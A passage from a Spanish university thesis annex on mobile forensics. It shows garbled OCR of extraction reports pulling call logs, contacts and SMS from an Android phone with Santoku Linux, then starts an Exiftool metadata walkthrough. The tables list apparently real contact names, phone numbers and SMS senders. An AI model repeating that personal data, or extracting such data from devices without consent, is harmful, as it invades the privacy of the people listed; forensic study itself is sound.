

**Figura 90. Generación de información**

Sondeando el archivo para ver si se cumplió con los datos recabados, se halla lo siguiente.



**Figura 91. Hallazgos**

# **REPORTES REFERENTES AL PRIMER ATAQUE DE EXTRACCIÓN DE INFORMACIÓN**



| <b>Medio</b>                                                                        | Linux Santoku -aflogical-seo     |                                  |                              |                             |                                    |           |   |   |  |
|-------------------------------------------------------------------------------------|----------------------------------|----------------------------------|------------------------------|-----------------------------|------------------------------------|-----------|---|---|--|
| <b>Tipo de extracción</b>                                                           | Extracción de datos              |                                  |                              |                             |                                    |           |   |   |  |
| Objetivos:                                                                          |                                  |                                  |                              |                             |                                    |           |   |   |  |
| Adquirir información del equipo CallLog Calls                                       |                                  |                                  |                              |                             |                                    |           |   |   |  |
| <b>Pruebas:</b>                                                                     |                                  |                                  |                              |                             |                                    |           |   |   |  |
| E                                                                                   |                                  | CallLog Calls.csv - Gnumeric     |                              |                             |                                    |           |   |   |  |
| File Edit View Insert Format Tools Statistics Data Help                             |                                  |                                  |                              |                             |                                    |           |   |   |  |
| $^{[+]}$<br>ήń<br>rЩ<br>凸                                                           | $\Box \Box \Box \Box \Box \Box$  |                                  |                              |                             |                                    |           |   |   |  |
| ≘<br>a<br>a<br>Sans<br>10                                                           | $=$                              |                                  |                              |                             | = 田口 品 甲 % · ☆ . ☆ 5 章 上 因 日 · タ · |           |   |   |  |
|                                                                                     | <b>B' O M E D F E E</b>          |                                  |                              |                             |                                    |           |   |   |  |
|                                                                                     |                                  |                                  |                              |                             |                                    |           |   |   |  |
| J<br>A1<br>$\times$                                                                 | $\vee$ $\vee$ = $id$             |                                  |                              |                             |                                    |           |   |   |  |
| A<br>B<br>id<br>1<br>number<br>date                                                 | $\epsilon$<br>D<br>duration type | E<br>F<br>new                    | G<br>name                    | н                           | $\lrcorner$<br>numbert numberlabel | K         | L | M |  |
| $\overline{2}$<br>218232116 1542101825270<br>6                                      | 147                              | $\overline{2}$                   | 1                            | $\mathbf{0}$                |                                    |           |   |   |  |
| 3<br>11 89682465580 1542969012983<br>$\overline{4}$<br>12 89682465580 1542969016308 | $\circ$<br>$\Omega$              | $\overline{2}$<br>$\overline{2}$ | $\mathbf{1}$<br>$\mathbf{1}$ | $\mathbf{0}$<br>$\mathbf 0$ |                                    |           |   |   |  |
| 5<br>6                                                                              |                                  |                                  |                              |                             |                                    |           |   |   |  |
| $\overline{7}$                                                                      |                                  |                                  |                              |                             |                                    |           |   |   |  |
| 8<br>9                                                                              |                                  |                                  |                              |                             |                                    |           |   |   |  |
| 10<br>11                                                                            |                                  |                                  |                              |                             |                                    |           |   |   |  |
| 12                                                                                  |                                  |                                  |                              |                             |                                    |           |   |   |  |
| 13<br>14                                                                            |                                  |                                  |                              |                             |                                    |           |   |   |  |
| 15                                                                                  |                                  |                                  |                              |                             |                                    |           |   |   |  |
| <b>CallLog Calls.csv</b>                                                            |                                  |                                  |                              |                             |                                    | $Sum = 0$ |   |   |  |
|                                                                                     |                                  |                                  |                              |                             |                                    |           |   |   |  |
|                                                                                     |                                  |                                  |                              |                             |                                    |           |   |   |  |
|                                                                                     |                                  |                                  |                              |                             |                                    |           |   |   |  |
|                                                                                     |                                  |                                  |                              |                             |                                    |           |   |   |  |

**Tabla 22. Extracción de datos de CallLog Calls**



**Universidad Estatal Península de Santa Elena**

**Facultad de Sistemas y Telecomunicaciones**

**Carrera de Tecnologías de la Información**



# **INFORME DE EXTRACCIÓN**



#### **Responsable:**

# ALEJANDRO ALEJANDRO ERICK JESÚS



**Objetivos:**

• Adquirir información del equipo Contactos

### **Pruebas:**

| <b>FB</b> |                            |            |                      |                  |                                                    |                         |        |          | Contacts Phones.csv - Gnumeric               |                 |           |         |                |           |          |              |
|-----------|----------------------------|------------|----------------------|------------------|----------------------------------------------------|-------------------------|--------|----------|----------------------------------------------|-----------------|-----------|---------|----------------|-----------|----------|--------------|
| File      |                            |            |                      |                  | Edit View Insert Format Tools Statistics Data Help |                         |        |          |                                              |                 |           |         |                |           |          |              |
| $\Box$    |                            | $\sqrt{L}$ | $f_{\text{H}_1}$     | 厅                | 匚<br>$\leftarrow$                                  | $\rightarrow$           |        |          | 6)<br>宏<br>f(x)<br>325                       | 371             | <b>ha</b> | 100%    | $\cdot$        |           |          |              |
|           |                            |            |                      |                  |                                                    |                         |        |          |                                              |                 |           |         |                |           |          |              |
| Sans 10   | a                          | $\partial$ | $\equiv$<br>$\alpha$ | $\equiv$         | ≡<br>日                                             | 88<br><b>County</b>     | ☜      |          | $-6.8$<br>$\frac{00}{20}$<br>9%<br>$\bullet$ | $\equiv$ $\leq$ | 注         | $ A^2 $ | A <sub>z</sub> | $\Box$    | จ        |              |
|           |                            |            |                      |                  |                                                    |                         |        |          |                                              |                 |           |         |                |           |          |              |
|           |                            |            | $\blacksquare$       | $\bullet$<br>OK. | 目<br>$\Box$                                        | $\Box$                  | 鹤<br>晋 |          |                                              |                 |           |         |                |           |          |              |
|           |                            |            |                      |                  |                                                    |                         |        |          |                                              |                 |           |         |                |           |          |              |
| A1        |                            | ı          | $\times$             | $=$              | phonetic name                                      |                         |        |          |                                              |                 |           |         |                |           |          |              |
|           | $\subset$                  | D          | E                    | F.               | G                                                  | H                       |        |          |                                              | $\kappa$        |           | L       |                | M         | N        | $\circ$      |
| 41        | $\Omega$                   |            |                      |                  | Deden N                                            | $\overline{2}$          |        | $\Omega$ | 732646951826                                 |                 |           |         |                |           | $\circ$  | 185 Deden I  |
| 42        | $\Omega$                   |            |                      |                  | Mery                                               | $\overline{\mathbf{z}}$ |        | $\Omega$ | 449525461826                                 |                 |           |         |                |           | $\circ$  | 115 Mery     |
| 43        | $\Omega$                   |            |                      |                  | <b>Bu Dwipa</b>                                    | $\overline{2}$          |        | $\Omega$ | 129125671826                                 |                 |           |         |                |           | $\Omega$ | 104 Bu Dwir  |
| 44        | $\Omega$                   |            |                      | Seluler          | PakAndri                                           | $\overline{O}$          |        | $\circ$  | 582908671826                                 |                 |           |         |                |           | $\circ$  | 105 PakAnd   |
| 45        | $\circ$                    |            |                      |                  | Angga P                                            | $\overline{2}$          |        | $\Omega$ | 5676606081826                                |                 |           |         |                |           | $\Omega$ | 9 Angga I    |
| 46        | $\circ$                    |            |                      |                  | Adlin Hir                                          | $\overline{2}$          |        | $\Omega$ | 1502272391826                                |                 |           |         |                |           | $\circ$  | 167 Adlin Hi |
| 47        | $\circ$                    |            |                      |                  | Ica Jambi                                          | $\overline{z}$          |        | $\Omega$ | 5222123591826                                |                 |           |         |                |           | $\circ$  | 110 Ica Jami |
| 48        | $\Omega$                   |            |                      |                  | Yohana S                                           | $\overline{z}$          |        | $\Omega$ | 7970653112826                                |                 |           |         |                |           | $\circ$  | 212 Yohana   |
| 49        | $\Omega$                   |            |                      |                  | abang                                              | $\overline{z}$          |        | $\Omega$ | 2185284112826                                |                 |           |         |                |           | $\Omega$ | 89 abang     |
| 50        | $\Omega$                   |            |                      |                  | Berliana                                           | $\overline{z}$          |        | $\Omega$ | 9780885112826                                |                 |           |         |                |           | $\circ$  | 174 Berliana |
| 51        | $\Omega$                   |            |                      |                  | <b>Bainahh</b>                                     | $\overline{2}$          |        | $\Omega$ | 9464468412826                                |                 |           |         |                |           | $\circ$  | 171 Bainahł  |
| 52        | $\circ$                    |            |                      |                  | Mama No                                            | $\overline{2}$          |        | $\Omega$ | 9661743512826                                |                 |           |         |                |           | $\Omega$ | 95 Mama N    |
| 53        | $\Omega$                   |            |                      |                  | Afifah                                             | $\overline{2}$          |        | $\Omega$ | 5331227512826                                |                 |           |         |                |           | $\circ$  | 132 Afifah   |
| 54        | $\Omega$                   |            |                      |                  | Rafigi                                             | $\overline{2}$          |        | $\Omega$ | 8725097512826                                |                 |           |         |                |           | $\Omega$ | 28 Rafigi    |
| 55        | $\Omega$                   |            |                      |                  | Mama Dł                                            | $\overline{2}$          |        | $\Omega$ | 9488509512826                                |                 |           |         |                |           | $\Omega$ | 72 Mama L    |
|           |                            |            |                      |                  |                                                    |                         |        |          |                                              |                 |           |         |                |           |          |              |
|           | <b>Contacts Phones.csv</b> |            |                      |                  |                                                    |                         |        |          |                                              |                 |           |         |                | $Sum = 0$ |          |              |

**Tabla 23. Extracción de datos de Contactos**





**Santa Elena** 

# **INFORME DE EXTRACCIÓN**



#### **Responsable:**

# ALEJANDRO ALEJANDRO ERICK JESÚS



# **Objetivos:**

• Adquirir información del equipo SMS

### **Pruebas:**

| $\lbrack + \rbrack$ |                          | டி      | 凸                                     | ⊟             | $\Rightarrow$<br>$\epsilon$<br>$\mathcal{R}$ | 因<br>$\bullet$<br>$f(x)$ :                     | 39             | $\mathbf{h}$   | 100%           | ٠              |                  |           |
|---------------------|--------------------------|---------|---------------------------------------|---------------|----------------------------------------------|------------------------------------------------|----------------|----------------|----------------|----------------|------------------|-----------|
| Sans 10             |                          | $a \ a$ | $\equiv$                              |               | 59<br>88<br>F                                | $40^{\circ}$ $\frac{00}{10}$<br>%<br>$\bullet$ |                |                |                |                |                  |           |
|                     |                          |         | ≡<br>a                                | $\equiv$<br>甲 |                                              |                                                |                | 三く 3回          | $A^2$<br>$A_7$ | H              | G,               |           |
|                     |                          |         | $\odot$<br>$\overrightarrow{M}$<br>OK | 昌             | 图画                                           |                                                |                |                |                |                |                  |           |
|                     |                          |         |                                       |               |                                              |                                                |                |                |                |                |                  |           |
| A1                  |                          | J.      | ×<br>$=$                              | _id           |                                              |                                                |                |                |                |                |                  |           |
|                     |                          |         |                                       |               |                                              |                                                |                |                |                |                |                  |           |
|                     | A                        | B       | C                                     | D             | E                                            | F                                              | G              | H              |                |                | K                |           |
| 1                   | $\overline{\mathsf{Id}}$ |         | Ithread i address                     | person        | date                                         | date sent                                      | protocol read  |                | status         | type           | reply pa subject | bo        |
| $\overline{2}$      | $\overline{37}$          | 14      |                                       |               | 1543556657486                                | $\Omega$                                       |                |                | $-1$           | 3              |                  | Ch        |
| 3                   | 36                       | 13      |                                       |               | 1543292844760                                | O                                              |                |                | $-1$           |                |                  | Ch        |
| 4                   | 35                       |         | 8 MySmartfren                         |               |                                              | 1543233263263 1543233263000                    | $\overline{2}$ | 0              | $-1$           |                | $\Omega$         | <b>WC</b> |
| 5                   | 34                       |         | 8 MySmartfren                         |               |                                              | 1543214414407 1543214408000                    | $\overline{2}$ | $\Omega$       | $-1$           |                | $\Omega$         | Ma        |
| 6                   | 33                       | 10      | 3300                                  |               |                                              | 1542721690572 1542721690000                    | $\overline{z}$ | $\Omega$       | $-1$           |                | $\Omega$         | Pu        |
| $\overline{7}$      | 32                       | 10      | 3300                                  |               | 1542721689467                                | O                                              |                | $\mathbf{1}$   | $-1$           |                |                  | <b>SA</b> |
| 8                   | 31                       |         | 12 Shopee                             |               |                                              | 1542695043221 1542695042000                    | $\overline{2}$ | $\mathbf{1}$   | $-1$           |                | $\Omega$         | De        |
| 9                   | 30                       |         | 11 JUMPALITAN                         |               |                                              | 1542694070564 1542694070000                    | $\overline{2}$ | $\mathbf{O}$   | $-1$           |                | $\Omega$         | HA        |
| 10                  | 29                       |         | 8 MySmartfren                         |               |                                              | 1542627275032 1542627274000                    | $\overline{a}$ | $\overline{0}$ | $-1$           |                | $\Omega$         | Wo        |
| 11                  | 28                       |         | 8 MySmartfren                         |               |                                              | 1542619772067 1542619772000                    | $\overline{2}$ | $\Omega$       | $-1$           |                | $\Omega$         | Mã        |
| 12                  | 27                       |         | 11 JUMPALITAN                         |               |                                              | 1542526365091 1542526364000                    | $\overline{2}$ | $\mathbf{0}$   | $-1$           |                | $\Omega$         | MA        |
| 13                  | 26                       |         | 8 MySmartfren                         |               |                                              | 1542362468431 1542362468000                    | $\overline{a}$ | $\Omega$       | $-1$           |                | $\Omega$         | HA        |
| 14                  | 25                       |         | 11 JUMPALITAN                         |               |                                              | 1542351809962 1542351809000                    | $\overline{2}$ | $\mathbf{0}$   | $-1$           |                | $\mathbf{0}$     | MA        |
| 15                  | 24                       |         | 8 MySmartfren                         |               |                                              | 1542294019070 1542294015000                    | $\overline{2}$ | $\Omega$       | $-1$           | $\overline{1}$ | $\Omega$         | <b>BC</b> |
|                     |                          |         |                                       |               |                                              |                                                |                |                |                |                |                  |           |

**Tabla 24. Extracción de datos de SMS**

#### **Anexo 12. Análisis Exiftool**

Se crea una carpeta en donde se contendrá este archivo exiftool y los demás que se les va a realizar la extracción de los meta datos, así mismo, se conectará el dispositivo y se copiarán los archivos.

|              | $\rightarrow$ exiftool |                                        |                       |                   |           | $\circ$<br>$\checkmark$ | Buscar en exiftool<br>O.                                                                     |
|--------------|------------------------|----------------------------------------|-----------------------|-------------------|-----------|-------------------------|----------------------------------------------------------------------------------------------|
|              | $\lambda$              | $\sim$<br>Nombre                       | Fecha de modificación | Tipo              | Tamaño.   |                         |                                                                                              |
| o            |                        | A 001 borrador cp.pdf                  | 18/1/2023 18:31       | Documento Adob    | 1.151 KB  |                         |                                                                                              |
|              | ₫                      | $A$ 1.mp4                              | 24/6/2022 4:07        | MP4 Video File (V | 14,605 KB |                         |                                                                                              |
|              | $\pi$                  | 2-FORMATO-DE-EJEMPLO.docx              | 18/8/2022 10:55       | Documento de Mi   | 52 KB     |                         |                                                                                              |
| $^{15}$      | À.                     | D. 8.INSTRUCTIVO- PALABRAS CLAVES Y ÁR | 11/2/2023 10:42       | Presentación de   | 2.976 KB  |                         |                                                                                              |
|              | À                      | and exiftool(-k).exe                   | 28/6/2023 10:05       | Aplicación        | 9.164 KB  |                         |                                                                                              |
| ion          | $\pi$                  | MG-20210618-WA0162.jpg                 | 24/6/2022 0:00        | Archivo JPG       | 66 KB     |                         |                                                                                              |
|              | ÷                      | IMG-20211225-WA0073.jpg<br>m           | 23/6/2022 23:46       | Archivo JPG       | 53 KB     |                         | INSTRUCTIVO (PALABRAS CLAVES)                                                                |
|              |                        | MG-20211230-WA0055.jpg                 | 23/6/2022 23:43       | Archivo JPG       | 41 KB     | т                       | INGRESAR A LA PAGINA WEB: http://www.ulvr.edu.ec/                                            |
|              |                        |                                        |                       |                   |           |                         |                                                                                              |
|              |                        |                                        |                       |                   |           |                         | Vk<br>Scienced Leis<br>Militaris Novaments                                                   |
|              |                        |                                        |                       |                   |           |                         |                                                                                              |
|              |                        |                                        |                       |                   |           | $\circ$                 | Dar click en ACADÉMICO y posteriormente acceder a UNIDAD DE                                  |
|              |                        |                                        |                       |                   |           |                         | University Auto Council<br>An Onlywood<br>₩                                                  |
|              |                        |                                        |                       |                   |           |                         |                                                                                              |
|              |                        |                                        |                       |                   |           |                         | <b>FACULTADES DE PRESEADO</b><br>POSSARO<br>$\overline{y}$ is compared.<br><b>Commercial</b> |
| $25^{\circ}$ |                        |                                        |                       |                   |           |                         | <b>A SHOWER</b><br><b>Commercial</b><br><b>College College</b>                               |
|              |                        |                                        |                       |                   |           |                         | <b>All Commercial</b>                                                                        |
|              |                        |                                        |                       |                   |           |                         |                                                                                              |

**Figura 92. Creación de carpeta**

Se usará el cmd para realizar las opciones adecuadas para este análisis de los datos extraídos (se debe ejecutar como administrador).

|                                                                             |               | V as constructions.                                                        |
|-----------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------|
| Aplicaciones<br>Todo<br>Documentos                                          | Web.          | Más<br>$\times$<br>$\cdots$                                                |
| Mejor coincidencia                                                          |               | $\wedge$                                                                   |
| Símbolo del sistema<br>Aplicación                                           |               |                                                                            |
| Aplicaciones                                                                |               | Símbolo del sistema                                                        |
| Git CMD<br>45                                                               | $\mathcal{P}$ | Aplicación                                                                 |
| MAS MATERIAL GRATIS.cmd<br>$\sqrt{6}$                                       | $\mathcal{P}$ |                                                                            |
| <b>Bash Shell</b><br>ø,                                                     | $\mathcal{P}$ | C.<br>Abrir                                                                |
| Developer Command Prompt for VS<br>2022                                     | $\mathcal{P}$ | Ejecutar como administrador<br>$L_{\bullet}$<br>Abrir ubicación de archivo |
| Configuración                                                               |               | Anclar a Inicio<br>-61                                                     |
| Reemplazar el símbolo del sistema<br>⊟<br>con Windows PowerShell en el menú | $\mathcal{P}$ | Anclar a la barra de tareas<br>-13                                         |
| <b>Buscar en Internet</b>                                                   |               |                                                                            |
| cmd - Ver resultados web<br>₽                                               | $\mathcal{P}$ |                                                                            |
| cmd administrador<br>c                                                      | $\rightarrow$ |                                                                            |

**Figura 93. CMD**

Se ingresará a la carpeta que se creó previamente, para poder interactuar.



**Figura 94. Ingreso a la carpeta**







**Figura 96. Acceso a la carpeta**

Una vez en la carpeta donde se encuentran los archivos, se procede a arrancar el exiftool junto al nombre del documento que se le desea extraer la información de los metadatos con el comando **exiftool.exe IMG-20210618-WA0162.jpg.**

|                         | <b>BET</b> Administrador: Símbolo del sistema |                                                                      | п | $\times$            |
|-------------------------|-----------------------------------------------|----------------------------------------------------------------------|---|---------------------|
